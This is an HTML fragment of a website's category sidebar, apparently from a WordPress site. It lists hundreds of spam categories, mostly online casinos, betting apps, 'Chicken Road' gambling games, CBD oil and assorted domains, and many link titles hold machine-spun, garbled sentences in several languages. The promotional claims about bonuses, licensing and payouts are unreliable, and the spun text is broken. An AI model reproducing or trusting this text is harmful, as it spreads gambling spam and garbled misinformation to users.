</li>
	<li class="cat-item cat-item-2220"><a href="http://ihuopin.com/category/casino-party-745/" title="These People offer tray-passed cocktails, shots, champagne, in addition to hors d&#039;oeuvres. -">Casino Party 745</a> (3)
</li>
	<li class="cat-item cat-item-667"><a href="http://ihuopin.com/category/casino-party-791/" title="Specific symbols aligning around the particular lines come within a win. -">Casino Party 791</a> (1)
</li>
	<li class="cat-item cat-item-2859"><a href="http://ihuopin.com/category/casino-pixbet-173/" title="Porém, o site informa o qual está estudando an op??o de adicionar também para o orden IOS. -">Casino Pixbet 173</a> (2)
</li>
	<li class="cat-item cat-item-4844"><a href="http://ihuopin.com/category/casino-safe-bet-21/" title="Doskonałe sloty z pewnością przypomną Wam o kultowych grach typu „jednoręki bandyta”. -">Casino Safe Bet 21</a> (3)
</li>
	<li class="cat-item cat-item-4927"><a href="http://ihuopin.com/category/casino-svensk-licens/" >casino svensk licens</a> (20)
</li>
	<li class="cat-item cat-item-188"><a href="http://ihuopin.com/category/casino-utan-svensk-licens/" >casino utan svensk licens</a> (125)
</li>
	<li class="cat-item cat-item-293"><a href="http://ihuopin.com/category/casino-utan-svesk-licens/" >casino utan svesk licens</a> (4)
</li>
	<li class="cat-item cat-item-1578"><a href="http://ihuopin.com/category/casino-vegasino-975/" title="Inserisci semplicemente il tuo nome utente e password nei campi dedicati. -">Casino Vegasino 975</a> (3)
</li>
	<li class="cat-item cat-item-4199"><a href="http://ihuopin.com/category/casino-wanabet-413/" title="-">Casino Wanabet 413</a> (2)
</li>
	<li class="cat-item cat-item-4356"><a href="http://ihuopin.com/category/casino-wild-sultan-984/" title="Regardons lez avantages avec lez inconvénients de Wild souverain casino en rangée. -">Casino Wild Sultan 984</a> (3)
</li>
	<li class="cat-item cat-item-134"><a href="http://ihuopin.com/category/casino-zonder-crucks-netherlands/" >casino zonder crucks netherlands</a> (1)
</li>
	<li class="cat-item cat-item-200"><a href="http://ihuopin.com/category/casino-glory-india/" >casino-glory india</a> (14)
</li>
	<li class="cat-item cat-item-2583"><a href="http://ihuopin.com/category/casino-magicwin2-com/" >casino-magicwin2.com</a> (2)
</li>
	<li class="cat-item cat-item-5234"><a href="http://ihuopin.com/category/casino-pinco-work/" >casino-pinco.work</a> (19)
</li>
	<li class="cat-item cat-item-5139"><a href="http://ihuopin.com/category/casino-pinco-xyz/" >casino-pinco.xyz</a> (20)
</li>
	<li class="cat-item cat-item-1810"><a href="http://ihuopin.com/category/casino-spinland-com/" >casino-spinland.com</a> (3)
</li>
	<li class="cat-item cat-item-5296"><a href="http://ihuopin.com/category/casino1/" >casino1</a> (146)
</li>
	<li class="cat-item cat-item-5330"><a href="http://ihuopin.com/category/casino10/" >casino10</a> (6)
</li>
	<li class="cat-item cat-item-5367"><a href="http://ihuopin.com/category/casino14/" >casino14</a> (1)
</li>
	<li class="cat-item cat-item-5375"><a href="http://ihuopin.com/category/casino15/" >casino15</a> (16)
</li>
	<li class="cat-item cat-item-5379"><a href="http://ihuopin.com/category/casino16/" >casino16</a> (5)
</li>
	<li class="cat-item cat-item-5383"><a href="http://ihuopin.com/category/casino17/" >casino17</a> (6)
</li>
	<li class="cat-item cat-item-5331"><a href="http://ihuopin.com/category/casino18/" >casino18</a> (5)
</li>
	<li class="cat-item cat-item-5299"><a href="http://ihuopin.com/category/casino2/" >casino2</a> (99)
</li>
	<li class="cat-item cat-item-5579"><a href="http://ihuopin.com/category/casino21/" >casino21</a> (8)
</li>
	<li class="cat-item cat-item-5372"><a href="http://ihuopin.com/category/casino22/" >casino22</a> (15)
</li>
	<li class="cat-item cat-item-5377"><a href="http://ihuopin.com/category/casino23/" >casino23</a> (15)
</li>
	<li class="cat-item cat-item-5381"><a href="http://ihuopin.com/category/casino24/" >casino24</a> (7)
</li>
	<li class="cat-item cat-item-5389"><a href="http://ihuopin.com/category/casino26/" >casino26</a> (8)
</li>
	<li class="cat-item cat-item-5440"><a href="http://ihuopin.com/category/casino3/" >casino3</a> (41)
</li>
	<li class="cat-item cat-item-5525"><a href="http://ihuopin.com/category/casino4/" >casino4</a> (23)
</li>
	<li class="cat-item cat-item-5366"><a href="http://ihuopin.com/category/casino5/" >casino5</a> (18)
</li>
	<li class="cat-item cat-item-5373"><a href="http://ihuopin.com/category/casino6/" >casino6</a> (25)
</li>
	<li class="cat-item cat-item-5376"><a href="http://ihuopin.com/category/casino7/" >casino7</a> (13)
</li>
	<li class="cat-item cat-item-4609"><a href="http://ihuopin.com/category/casino770-france-474/" title="Leeward vous les échangera sur de monnaie cyrpto (bitcoin, …) européenne joie. -">Casino770 France 474</a> (3)
</li>
	<li class="cat-item cat-item-4473"><a href="http://ihuopin.com/category/casino770-promotions-994/" title="De nouveau jeux de casino en ligne sortir individuel jour par les plateformes. -">Casino770 Promotions 994</a> (3)
</li>
	<li class="cat-item cat-item-5382"><a href="http://ihuopin.com/category/casino8/" >casino8</a> (25)
</li>
	<li class="cat-item cat-item-2172"><a href="http://ihuopin.com/category/casinocoin/" >casinocoin</a> (4)
</li>
	<li class="cat-item cat-item-1482"><a href="http://ihuopin.com/category/casinodays-811/" title="WE WILL NOT BE LIABLE TO YOU, UNDER ANY CIRCUMSTANCES, FOR ANY LOSS OF PROFIT, LOSS OF BUSINESS, BUSINESS INTERRUPTION, OR LOSS OF BUSINESS OPPORTUNITY. -">Casinodays 811</a> (3)
</li>
	<li class="cat-item cat-item-3199"><a href="http://ihuopin.com/category/casinodays-login-836/" title="WE WILL NOT BE LIABLE TO YOU, UNDER ANY CIRCUMSTANCES, FOR ANY LOSS OF PROFIT, LOSS OF BUSINESS, BUSINESS INTERRUPTION, OR LOSS OF BUSINESS OPPORTUNITY. -">Casinodays Login 836</a> (3)
</li>
	<li class="cat-item cat-item-2519"><a href="http://ihuopin.com/category/casinodays-login-925/" title="WE WILL NOT BE LIABLE TO YOU, UNDER ANY CIRCUMSTANCES, FOR ANY LOSS OF PROFIT, LOSS OF BUSINESS, BUSINESS INTERRUPTION, OR LOSS OF BUSINESS OPPORTUNITY. -">Casinodays Login 925</a> (3)
</li>
	<li class="cat-item cat-item-1789"><a href="http://ihuopin.com/category/casinoluckystar-net/" >casinoluckystar.net</a> (2)
</li>
	<li class="cat-item cat-item-5210"><a href="http://ihuopin.com/category/casinom/" >casinom</a> (14)
</li>
	<li class="cat-item cat-item-4908"><a href="http://ihuopin.com/category/casinomania-bonus-senza-deposito-800/" title="I bonus di Casinomania non riguardano unicamente la sezione casinò, eppure includono anche lo sport. -">Casinomania Bonus Senza Deposito 800</a> (1)
</li>
	<li class="cat-item cat-item-4884"><a href="http://ihuopin.com/category/casinomania-ruota-della-fortuna-216/" title="Il sito vittoria CasinoMania si distingue per il suo layout agevole e ben organizzato. -">Casinomania Ruota Della Fortuna 216</a> (1)
</li>
	<li class="cat-item cat-item-5130"><a href="http://ihuopin.com/category/casinoofficialnyypinup155/" >casinoofficialnyypinup155</a> (2)
</li>
	<li class="cat-item cat-item-2394"><a href="http://ihuopin.com/category/casinoquick/" >casinoquick</a> (12)
</li>
	<li class="cat-item cat-item-2347"><a href="http://ihuopin.com/category/casinovivi-com/" >casinovivi.com</a> (3)
</li>
	<li class="cat-item cat-item-1828"><a href="http://ihuopin.com/category/casinoways-games-com/" >casinoways-games.com</a> (2)
</li>
	<li class="cat-item cat-item-3526"><a href="http://ihuopin.com/category/cassino-aviator-204/" title="A grande parte 2 iniciantes ze familiariza apresentando a jogabilidade utilizando o método livre. -">Cassino Aviator 204</a> (3)
</li>
	<li class="cat-item cat-item-4734"><a href="http://ihuopin.com/category/cassino-aviator-966/" title="No Momento você pode apostar na Aviator em qualquer lugar como também a qualquer momento. -">Cassino Aviator 966</a> (3)
</li>
	<li class="cat-item cat-item-1533"><a href="http://ihuopin.com/category/cassino-betano-213/" title="Ambos operating system códigos servem pra rastreamento/marketing e não liberam nenhum formato de bônus. -">Cassino Betano 213</a> (3)
</li>
	<li class="cat-item cat-item-1699"><a href="http://ihuopin.com/category/cbd-oil-effects-808/" title="Jede Charge durchläuft strenge Qualitätskontrollen, wird von unabhängigen Laboren überprüft, zertifiziert und unterliegt den höchsten Standards. -">Cbd Oil Effects 808</a> (1)
</li>
	<li class="cat-item cat-item-600"><a href="http://ihuopin.com/category/cbd-oil-for-dogs-410/" title="Doch wie in vielen anderen Bereichen ist der Onlinehandel, auch wenn es um CBD Öl geht, ganz weit vorn und bietet hervorragende Alternativen zu den CBD Ölen bei Rossmann und DM an. -">Cbd Oil For Dogs 410</a> (3)
</li>
	<li class="cat-item cat-item-5387"><a href="http://ihuopin.com/category/cfugroupsibir-ru-500/" >cfugroupsibir.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-5155"><a href="http://ihuopin.com/category/chatbottutorial-com/" >chatbottutorial.com</a> (18)
</li>
	<li class="cat-item cat-item-2232"><a href="http://ihuopin.com/category/chatgpt-generative-ai-1-2/" >chatgpt generative ai 1</a> (4)
</li>
	<li class="cat-item cat-item-2842"><a href="http://ihuopin.com/category/chicken-cross-gambling-game-15/" title="Every lane represents a different multiplier, encouraging incremental advantages. -">Chicken Cross Gambling Game 15</a> (3)
</li>
	<li class="cat-item cat-item-4604"><a href="http://ihuopin.com/category/chicken-cross-game-money-786/" title="As an individual development a person will encounter bonus money or multipliers. -">Chicken Cross Game Money 786</a> (3)
</li>
	<li class="cat-item cat-item-4901"><a href="http://ihuopin.com/category/chicken-cross-the-road-96/" title="The Other Day, I flipped $10 in to $100 on 1Win! -">Chicken Cross The Road 96</a> (2)
</li>
	<li class="cat-item cat-item-4970"><a href="http://ihuopin.com/category/chicken-cross-the-road-gambling-game-206/" title="Insider Monkey doesn’t recommend buy of any kind of securities/currencies/products/services. -">Chicken Cross The Road Gambling Game 206</a> (1)
</li>
	<li class="cat-item cat-item-2660"><a href="http://ihuopin.com/category/chicken-cross-the-road-gambling-game-415/" title="The supported bridal party consist of ETH, USDT, TRX, BTC, BCH, LTC, and XRP. -">Chicken Cross The Road Gambling Game 415</a> (3)
</li>
	<li class="cat-item cat-item-4712"><a href="http://ihuopin.com/category/chicken-game-casino-569/" title="A translucent, provably reasonable randomizing formula guarantees unprejudiced effects. -">Chicken Game Casino 569</a> (3)
</li>
	<li class="cat-item cat-item-4872"><a href="http://ihuopin.com/category/chicken-road-app-390/" title="В различие от многих казино-мини-игр с ограниченными выплатами, Chicken Road предлагает максимальный выигрыш в $20 000. -">Chicken Road App 390</a> (1)
</li>
	<li class="cat-item cat-item-4335"><a href="http://ihuopin.com/category/chicken-road-casino-854/" title="-">Chicken Road Casino 854</a> (2)
</li>
	<li class="cat-item cat-item-3787"><a href="http://ihuopin.com/category/chicken-road-casino-969/" title="Sûr De Toi dans fondamental programme que présenté le jeu, combien Leonbet. -">Chicken Road Casino 969</a> (3)
</li>
	<li class="cat-item cat-item-3132"><a href="http://ihuopin.com/category/chicken-road-crossing-game-gambling-229/" title="It’s a single-player online game along with a great amazing 98% typical return. -">Chicken Road Crossing Game Gambling 229</a> (3)
</li>
	<li class="cat-item cat-item-3713"><a href="http://ihuopin.com/category/chicken-road-demo-573/" title="If you’ve efficiently cashed out there before striking a risk, congratulations! -">Chicken Road Demo 573</a> (3)
</li>
	<li class="cat-item cat-item-3418"><a href="http://ihuopin.com/category/chicken-road-demo-934/" title="Search engines typically the offer or organization name with “scam” additional. -">Chicken Road Demo 934</a> (3)
</li>
	<li class="cat-item cat-item-3171"><a href="http://ihuopin.com/category/chicken-road-es-real-805/" title="Harder levels feature exponential multiplier raises. -">Chicken Road Es Real 805</a> (3)
</li>
	<li class="cat-item cat-item-4810"><a href="http://ihuopin.com/category/chicken-road-gambling-game-24/" title="Chip nicht autorisierte Nutzung oder aber Verbreitung ist echt untersagt. -">Chicken Road Gambling Game 24</a> (1)
</li>
	<li class="cat-item cat-item-5028"><a href="http://ihuopin.com/category/chicken-road-game-389/" title="These Types Of include PAYTM, UPI, Phonepe, PayZapp, in add-on to cryptocurrency. -">Chicken Road Game 389</a> (3)
</li>
	<li class="cat-item cat-item-2490"><a href="http://ihuopin.com/category/chicken-road-game-546/" title="-">Chicken Road Game 546</a> (3)
</li>
	<li class="cat-item cat-item-3974"><a href="http://ihuopin.com/category/chicken-road-game-683/" title="The reinforced tokens consist of ETH, USDT, TRX, BTC, BCH, LTC, plus XRP. -">Chicken Road Game 683</a> (2)
</li>
	<li class="cat-item cat-item-4865"><a href="http://ihuopin.com/category/chicken-road-game-gambling-610/" title="Therefore €1 would certainly return €24.a few whilst €200 gets a person €4900. -">Chicken Road Game Gambling 610</a> (2)
</li>
	<li class="cat-item cat-item-3408"><a href="http://ihuopin.com/category/chicken-road-slot-739/" title="In Case you’ve efficiently cashed away prior to striking a hazard, congratulations! -">Chicken Road Slot 739</a> (3)
</li>
	<li class="cat-item cat-item-5567"><a href="http://ihuopin.com/category/ciroblazevic-hr/" >ciroblazevic.hr</a> (1)
</li>
	<li class="cat-item cat-item-5674"><a href="http://ihuopin.com/category/cityoflondonmile1/" >cityoflondonmile1</a> (2)
</li>
	<li class="cat-item cat-item-5691"><a href="http://ihuopin.com/category/cityoflondonmile2/" >cityoflondonmile2</a> (9)
</li>
	<li class="cat-item cat-item-5702"><a href="http://ihuopin.com/category/cityoflondonmile3/" >cityoflondonmile3</a> (2)
</li>
	<li class="cat-item cat-item-5707"><a href="http://ihuopin.com/category/cityoflondonmile4/" >cityoflondonmile4</a> (6)
</li>
	<li class="cat-item cat-item-5412"><a href="http://ihuopin.com/category/coincasino/" >coincasino</a> (1)
</li>
	<li class="cat-item cat-item-5527"><a href="http://ihuopin.com/category/cok-kazandran-slot-oyunlar-net-1000/" >çok-kazandıran-slot-oyunları.net 1000</a> (18)
</li>
	<li class="cat-item cat-item-5264"><a href="http://ihuopin.com/category/com-cam-org/" >com-cam.org</a> (1)
</li>
	<li class="cat-item cat-item-5174"><a href="http://ihuopin.com/category/communication/" >communication</a> (3)
</li>
	<li class="cat-item cat-item-5476"><a href="http://ihuopin.com/category/communications-mobile-phones/" title="Communications, Mobile Phones">Communications, Mobile Phones</a> (1)
</li>
	<li class="cat-item cat-item-2633"><a href="http://ihuopin.com/category/como-registrarse-gratogana-386/" title="-">Como Registrarse Gratogana 386</a> (3)
</li>
	<li class="cat-item cat-item-1439"><a href="http://ihuopin.com/category/como-registrarse-gratogana-509/" title="-">Como Registrarse Gratogana 509</a> (16)
</li>
	<li class="cat-item cat-item-2418"><a href="http://ihuopin.com/category/como-registrarse-gratogana-593/" title="-">Como Registrarse Gratogana 593</a> (3)
</li>
	<li class="cat-item cat-item-689"><a href="http://ihuopin.com/category/como-registrarse-gratogana-7/" title="-">Como Registrarse Gratogana 7</a> (10)
</li>
	<li class="cat-item cat-item-3725"><a href="http://ihuopin.com/category/como-registrarse-gratogana-932/" title="-">Como Registrarse Gratogana 932</a> (6)
</li>
	<li class="cat-item cat-item-5636"><a href="http://ihuopin.com/category/compustrike-com-c/" >compustrike.com c</a> (18)
</li>
	<li class="cat-item cat-item-5218"><a href="http://ihuopin.com/category/connection/" >Connection</a> (1)
</li>
	<li class="cat-item cat-item-3159"><a href="http://ihuopin.com/category/cosmo-casino-login-395/" title="Subsequent betting requirements thoroughly protects winnings. -">Cosmo Casino Login 395</a> (3)
</li>
	<li class="cat-item cat-item-3084"><a href="http://ihuopin.com/category/cosmo-casino-nz-134/" title="-">Cosmo Casino Nz 134</a> (3)
</li>
	<li class="cat-item cat-item-2808"><a href="http://ihuopin.com/category/cosmo-casino-rewards-621/" title="-">Cosmo Casino Rewards 621</a> (3)
</li>
	<li class="cat-item cat-item-3803"><a href="http://ihuopin.com/category/cosmo-casino-sign-up-256/" title="-">Cosmo Casino Sign Up 256</a> (3)
</li>
	<li class="cat-item cat-item-4401"><a href="http://ihuopin.com/category/cosmo-casino-sign-up-301/" title="-">Cosmo Casino Sign Up 301</a> (3)
</li>
	<li class="cat-item cat-item-3561"><a href="http://ihuopin.com/category/cosmo-casino-sign-up-786/" title="-">Cosmo Casino Sign Up 786</a> (3)
</li>
	<li class="cat-item cat-item-1847"><a href="http://ihuopin.com/category/cosmobetcasino-onlin/" >cosmobetcasino.onlin</a> (3)
</li>
	<li class="cat-item cat-item-174"><a href="http://ihuopin.com/category/crazy-time/" >crazy time</a> (82)
</li>
	<li class="cat-item cat-item-5157"><a href="http://ihuopin.com/category/crazytimebonus-compt/" >crazytimebonus.compt</a> (18)
</li>
	<li class="cat-item cat-item-5510"><a href="http://ihuopin.com/category/crckx-comen-in-x2/" >crckx.comen-in x2</a> (18)
</li>
	<li class="cat-item cat-item-1598"><a href="http://ihuopin.com/category/crickex-bd-147/" title="Crickex will provide an individual a fresh experience together with a SPORTSBOOST24 promotional code. -">Crickex Bd 147</a> (3)
</li>
	<li class="cat-item cat-item-3079"><a href="http://ihuopin.com/category/crickex-bd-519/" title="Crickex will provide you a fresh experience with a SPORTSBOOST24 promo code. -">Crickex Bd 519</a> (3)
</li>
	<li class="cat-item cat-item-2496"><a href="http://ihuopin.com/category/crickex-bet-782/" title="-">Crickex Bet 782</a> (3)
</li>
	<li class="cat-item cat-item-421"><a href="http://ihuopin.com/category/crickex-betting-974/" title="Fortunately, Crickex offers a “forgot password” alternative upon the website. -">Crickex Betting 974</a> (1)
</li>
	<li class="cat-item cat-item-1620"><a href="http://ihuopin.com/category/crickex-casino-97/" title="Firstly, let’s sparkle a spotlight about typically the platform’s versatility. -">Crickex Casino 97</a> (2)
</li>
	<li class="cat-item cat-item-3274"><a href="http://ihuopin.com/category/crickex-download-596/" title="Crickex will deliver a person a fresh knowledge together with a SPORTSBOOST24 promotional code. -">Crickex Download 596</a> (1)
</li>
	<li class="cat-item cat-item-3641"><a href="http://ihuopin.com/category/crickex-login-bangladesh-414/" title="-">Crickex Login Bangladesh 414</a> (3)
</li>
	<li class="cat-item cat-item-459"><a href="http://ihuopin.com/category/crickex-login-bangladesh-524/" title="Thankfully, Crickex offers a “forgot password” alternative on its home page. -">Crickex Login Bangladesh 524</a> (1)
</li>
	<li class="cat-item cat-item-4298"><a href="http://ihuopin.com/category/crickex-login-bangladesh-566/" title="Crickex will provide an individual a brand new experience along with a SPORTSBOOST24 promo code. -">Crickex Login Bangladesh 566</a> (3)
</li>
	<li class="cat-item cat-item-2186"><a href="http://ihuopin.com/category/crickex-login-bd-752/" title="-">Crickex Login Bd 752</a> (3)
</li>
	<li class="cat-item cat-item-2793"><a href="http://ihuopin.com/category/crickex-login-in-643/" title="Crickex will deliver a person a fresh encounter with a SPORTSBOOST24 promotional code. -">Crickex Login In 643</a> (3)
</li>
	<li class="cat-item cat-item-1040"><a href="http://ihuopin.com/category/crickex-sign-up-361/" title="Crickex will provide you a fresh encounter with a SPORTSBOOST24 promotional code. -">Crickex Sign Up 361</a> (1)
</li>
	<li class="cat-item cat-item-3941"><a href="http://ihuopin.com/category/crickex-vip-372/" title="Luckily, Crickex offers a “forgot password” option on the home page. -">Crickex Vip 372</a> (3)
</li>
	<li class="cat-item cat-item-4940"><a href="http://ihuopin.com/category/cross-chicken-364/" title="As a crypto-friendly platform, Roobet facilitates wagers within Bitcoin, Ethereum, plus Tether. -">Cross Chicken 364</a> (3)
</li>
	<li class="cat-item cat-item-2173"><a href="http://ihuopin.com/category/cryptcasino/" >cryptcasino</a> (1)
</li>
	<li class="cat-item cat-item-1130"><a href="http://ihuopin.com/category/crypto-wallet-113/" title="-">Crypto Wallet 113</a> (3)
</li>
	<li class="cat-item cat-item-648"><a href="http://ihuopin.com/category/crypto-wallet-744/" title="-">Crypto Wallet 744</a> (1)
</li>
	<li class="cat-item cat-item-2576"><a href="http://ihuopin.com/category/crypto-bcgame-com/" >crypto-bcgame.com</a> (3)
</li>
	<li class="cat-item cat-item-287"><a href="http://ihuopin.com/category/csdino/" >csdino</a> (20)
</li>
	<li class="cat-item cat-item-5608"><a href="http://ihuopin.com/category/czcasinoonline/" >czcasinoonline</a> (3)
</li>
	<li class="cat-item cat-item-5519"><a href="http://ihuopin.com/category/czdrops25monobrands/" >czdrops25monobrands</a> (8)
</li>
	<li class="cat-item cat-item-4791"><a href="http://ihuopin.com/category/dailystacker/" >dailystacker</a> (5)
</li>
	<li class="cat-item cat-item-5088"><a href="http://ihuopin.com/category/dallaspalms-com/" >dallaspalms.com</a> (18)
</li>
	<li class="cat-item cat-item-5181"><a href="http://ihuopin.com/category/dansk-russia-ru-500/" >dansk-russia.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-3866"><a href="http://ihuopin.com/category/darmowe-spiny-energycasino-255/" title="Do Odwiedzenia najbardziej chodliwych należą zabawy w kasynie inspirowane kultowym kołem fortuny. -">Darmowe Spiny Energycasino 255</a> (3)
</li>
	<li class="cat-item cat-item-3487"><a href="http://ihuopin.com/category/darmowe-spiny-energycasino-271/" title="Tok wypłaty w Energy Casino online odrzucić jest złożony. -">Darmowe Spiny Energycasino 271</a> (3)
</li>
	<li class="cat-item cat-item-4404"><a href="http://ihuopin.com/category/darmowe-spiny-energycasino-515/" title="Jeśli bezpłatny nadprogram przedkładany przez Ice Casino wydaje się całkowicie pewna. -">Darmowe Spiny Energycasino 515</a> (3)
</li>
	<li class="cat-item cat-item-3294"><a href="http://ihuopin.com/category/darmowe-spiny-energycasino-65/" title="Graj stale i zdobywaj darmowe spiny w Energy Casino bonus klub! -">Darmowe Spiny Energycasino 65</a> (3)
</li>
	<li class="cat-item cat-item-3402"><a href="http://ihuopin.com/category/darmowe-spiny-energycasino-653/" title="Po logowaniu Energy Casino czekają na Twoich potrzeb niezliczone rozrywki, które umożliwiają ogromne wygrane (jackpoty). -">Darmowe Spiny Energycasino 653</a> (3)
</li>
	<li class="cat-item cat-item-2473"><a href="http://ihuopin.com/category/darmowe-spiny-energycasino-791/" title="Mnóstwo gier w ofercie kasyno on-line zapewnia możliwość organizowania turniejów. -">Darmowe Spiny Energycasino 791</a> (2)
</li>
	<li class="cat-item cat-item-4611"><a href="http://ihuopin.com/category/darmowe-spiny-energycasino-984/" title="Na prostu wykorzystujesz ją obok kolejnych depozytach i cieszysz się podwyższonym bankrollem. -">Darmowe Spiny Energycasino 984</a> (3)
</li>
	<li class="cat-item cat-item-2084"><a href="http://ihuopin.com/category/del-gr/" >del.gr</a> (3)
</li>
	<li class="cat-item cat-item-527"><a href="http://ihuopin.com/category/delivery-service-15/" title="If they aren’t available for any reason, we’ll always use a filter of equal or higher standard. -">Delivery Service 15</a> (3)
</li>
	<li class="cat-item cat-item-582"><a href="http://ihuopin.com/category/delivery-service-557/" title="Use our convenient FREE collection and delivery service. -">Delivery Service 557</a> (1)
</li>
	<li class="cat-item cat-item-4422"><a href="http://ihuopin.com/category/demo-slot-jili-676/" title="A effective gambler need to constantly have predetermined focuses on. -">Demo Slot Jili 676</a> (3)
</li>
	<li class="cat-item cat-item-5653"><a href="http://ihuopin.com/category/developmentspb-ru-50/" >developmentspb.ru 50</a> (8)
</li>
	<li class="cat-item cat-item-5552"><a href="http://ihuopin.com/category/die-offizielle-website-des-pasino-casinos-in-der/" >Die offizielle Website des Pasino Casinos in der Schweiz ist connectsolutions.ch</a> (1)
</li>
	<li class="cat-item cat-item-5263"><a href="http://ihuopin.com/category/digitalgmu-ru-500/" >digitalgmu.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-5283"><a href="http://ihuopin.com/category/dkmarino-ru-2000/" >dkmarino.ru 2000</a> (10)
</li>
	<li class="cat-item cat-item-1717"><a href="http://ihuopin.com/category/does-mt5-have-crypto-672/" title="Total, Bybit’s MT5 platform provides a strong crypto buying and selling encounter. -">Does Mt5 Have Crypto 672</a> (3)
</li>
	<li class="cat-item cat-item-532"><a href="http://ihuopin.com/category/dog-cbd-oil-near-me-65/" title="Dieses noch nicht abschließend erforschte Nervensystem reguliert verschiedene Emotionen wie Stimmung, Gedächtnis, Appetit und Schmerzempfinden. -">Dog Cbd Oil Near Me 65</a> (3)
</li>
	<li class="cat-item cat-item-5713"><a href="http://ihuopin.com/category/done-15016-16-10/" >DONE 15016 16.10</a> (1)
</li>
	<li class="cat-item cat-item-5562"><a href="http://ihuopin.com/category/dorogibezproblem-ru-500/" >dorogibezproblem.ru 500</a> (8)
</li>
	<li class="cat-item cat-item-5592"><a href="http://ihuopin.com/category/doubelochka-ru-10/" >doubelochka.ru 10</a> (18)
</li>
	<li class="cat-item cat-item-3228"><a href="http://ihuopin.com/category/download-1win-107/" title="Ao decidir a incapere de apostas, é importante avaliar a confiabilidade weil trampolín. -">Download 1win 107</a> (3)
</li>
	<li class="cat-item cat-item-4790"><a href="http://ihuopin.com/category/download-f12-bet-90/" title="Ele não tem requisitos mínimos de libro e não ocupa espaço em seu smartphone. -">Download F12 Bet 90</a> (3)
</li>
	<li class="cat-item cat-item-1070"><a href="http://ihuopin.com/category/download-linebet-apk-259/" title="-">Download Linebet Apk 259</a> (1)
</li>
	<li class="cat-item cat-item-5547"><a href="http://ihuopin.com/category/doy-ckazka-ru/" >doy-ckazka.ru</a> (16)
</li>
	<li class="cat-item cat-item-2035"><a href="http://ihuopin.com/category/drift-hunters2-co/" >drift-hunters2.co</a> (2)
</li>
	<li class="cat-item cat-item-5171"><a href="http://ihuopin.com/category/dsp-fanerka-ru-600/" >dsp-fanerka.ru 600</a> (5)
</li>
	<li class="cat-item cat-item-5565"><a href="http://ihuopin.com/category/dukatzabanovinu-hr/" >dukatzabanovinu.hr</a> (1)
</li>
	<li class="cat-item cat-item-16"><a href="http://ihuopin.com/category/programing/eclipse/" >Eclipse</a> (4)
</li>
	<li class="cat-item cat-item-5693"><a href="http://ihuopin.com/category/edosszie-hu/" >edosszie.hu</a> (18)
</li>
	<li class="cat-item cat-item-5494"><a href="http://ihuopin.com/category/ekb-banki-ru-2500/" >ekb-banki.ru 2500</a> (18)
</li>
	<li class="cat-item cat-item-2291"><a href="http://ihuopin.com/category/ekbet-deposit-294/" title="It is legally accredited beneath the PHILIPPINE AMUSEMENT AND GAMING CORPORATION. -">Ekbet Deposit 294</a> (3)
</li>
	<li class="cat-item cat-item-1492"><a href="http://ihuopin.com/category/ekbet-deposit-576/" title="Ekbet bookmaker’s assistance services functions 24/7 across several programs. -">Ekbet Deposit 576</a> (3)
</li>
	<li class="cat-item cat-item-1510"><a href="http://ihuopin.com/category/ekbet-live-565/" title="-">Ekbet Live 565</a> (3)
</li>
	<li class="cat-item cat-item-1223"><a href="http://ihuopin.com/category/ekbet-online-login-773/" title="It is legitimately accredited under the PHILIPPINE AMUSEMENT AND GAMING CORPORATION. -">Ekbet Online Login 773</a> (2)
</li>
	<li class="cat-item cat-item-5451"><a href="http://ihuopin.com/category/en-iyi-slotlar-com-1500/" >en-iyi-slotlar.com 1500</a> (18)
</li>
	<li class="cat-item cat-item-5524"><a href="http://ihuopin.com/category/en-kazanl-slot-oyunlar-66b19ona-net-1000/" >en-kazanl-slot-oyunlar-66b19ona.net 1000</a> (18)
</li>
	<li class="cat-item cat-item-3151"><a href="http://ihuopin.com/category/energi-casino-12/" title="Najważniejsze jednakże, że w tym slocie chociażby wypłaty są nieziemskie. -">Energi Casino 12</a> (3)
</li>
	<li class="cat-item cat-item-2834"><a href="http://ihuopin.com/category/energi-casino-126/" title="Kasyna internetowego w telefonach komórkowych, to doskonałe rozwiązanie gwoli każdego. -">Energi Casino 126</a> (3)
</li>
	<li class="cat-item cat-item-2429"><a href="http://ihuopin.com/category/energi-casino-180/" title="Postaw Na swój kochany wariant i pokaż, że karty masz we krwi! -">Energi Casino 180</a> (1)
</li>
	<li class="cat-item cat-item-5023"><a href="http://ihuopin.com/category/energi-casino-236/" title="Wypłać swoje wygrane i poczuj, w jaki sposób łatwe może być granie spośród Casino Energy. -">Energi Casino 236</a> (3)
</li>
	<li class="cat-item cat-item-4481"><a href="http://ihuopin.com/category/energi-casino-416/" title="Darmowe spiny można wykorzystać na automacie Book of Dead od momentu Play’n Go. -">Energi Casino 416</a> (3)
</li>
	<li class="cat-item cat-item-3781"><a href="http://ihuopin.com/category/energi-casino-524/" title="Toteż większość konsol na stronie dostępna wydaje się być będąc demo. -">Energi Casino 524</a> (3)
</li>
	<li class="cat-item cat-item-4342"><a href="http://ihuopin.com/category/energi-casino-537/" title="Platforma oferuje przeszło trzydziestu stołów do odwiedzenia blackjacka wraz z krupierami w jakości HD. -">Energi Casino 537</a> (3)
</li>
	<li class="cat-item cat-item-4472"><a href="http://ihuopin.com/category/energi-casino-541/" title="Podest wytwarza swoim użytkownikom przeszło 6500 różnorodnych komputerów hazardowych przez internet. -">Energi Casino 541</a> (3)
</li>
	<li class="cat-item cat-item-4969"><a href="http://ihuopin.com/category/energi-casino-644/" title="Owo oznacza, że w naszej działalności przestrzegamy najwyższych standardów. -">Energi Casino 644</a> (3)
</li>
	<li class="cat-item cat-item-3795"><a href="http://ihuopin.com/category/energi-casino-926/" title="Renomowane kasyno sieciowe kładzie duży nacisk na porządnie rozwinięte kasyno na żywo. -">Energi Casino 926</a> (3)
</li>
	<li class="cat-item cat-item-2495"><a href="http://ihuopin.com/category/energy-casino-195/" title="Dowód tożsamości, weksel z widocznym linkiem odbioru i wyciąg spośród metody płatności. -">Energy Casino 195</a> (3)
</li>
	<li class="cat-item cat-item-2543"><a href="http://ihuopin.com/category/energy-casino-38/" title="Program mobilna dzierży być odpowiedzią na wymagania miłośników konsol hazardowych. -">Energy Casino 38</a> (3)
</li>
	<li class="cat-item cat-item-3398"><a href="http://ihuopin.com/category/energy-casino-50-free-spins-938/" title="-">Energy Casino 50 Free Spins 938</a> (3)
</li>
	<li class="cat-item cat-item-3690"><a href="http://ihuopin.com/category/energy-casino-634/" title="Pamiętaj też, że każde kasyno pozwala na rozmowa telefoniczna z działem Obsługi Kontrahenta. -">Energy Casino 634</a> (3)
</li>
